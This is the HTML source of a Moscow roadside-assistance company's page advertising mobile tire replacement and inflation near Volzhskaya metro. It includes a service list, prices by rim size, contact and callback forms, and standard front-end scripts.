href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Замена и подкачка колёс  - метро Волжская  в Москве</h1>
		<p>Услуга замена и подкачка колёс возле метро Волжская  в Москве - выездной шиномонтаж</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-volzhskaya/" title="Волжская" itemprop="item"><span itemprop="name">Волжская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/"><span itemprop="name">Выездная замена и подкачка колёс </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/podkachka-koles.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/podkachka-koles-270x180-c03.jpg" class="img-fluid" alt="Выездная замена и подкачка колёс у м. Волжская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Устраним прокол, заменим и подкачаем колеса машины возле метро Волжская  в Москве с выездом! Заменим и подкачаем колёса! Срочный выезд - приедем через 15 минут. Выездной шиномонтаж: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Волжская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Волжская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Выездная подкачка и замена колес у метро Волжская - услуга дешево и срочно. Круглосуточно выезд специалиста к вашему неисправному автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>R 15,16,17</td>
	<td>1500</td>
</tr><tr>
	<td>2</td>
	<td>R 18,19,20</td>
	<td>2000</td>
</tr><tr>
	<td>3</td>
	<td>Свыше R 20</td>
	<td>2000-2500</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf1ad69d74"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/#jf1ad69d74" class="jot-form">
	<input name="JotForm" type="hidden" value="1ad69d74996b490d29b1e89558a02ea1" />
	<input name="JotNow" type="hidden" value="7282" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="7285" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="7286" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="7283" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="7284" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="7287" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Волжская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/prikurit-avtomobil-volzhskaya/">Прикурить автомобиль</a><li  class="level1 current even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/podvoz-topliva-volzhskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/zamena-akkumulyatora-volzhskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/vskrytie-dveri-kapota-bagazhnika-volzhskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/diagnostika-avto-volzhskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/otklyuchenie-signalizacii-volzhskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/buksir-evakuator-manipulyator-volzhskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/otogrev-mashiny-volzhskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/avtoservis-volzhskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/snyatie-sekretok-volzhskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/izgotovlenie-klyuchej-volzhskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-volzhskaya/stacionarnaya-zaryadka-akkumulyatora-volzhskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-volzhskaya/zamena-i-podkachka-kolyos-volzhskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
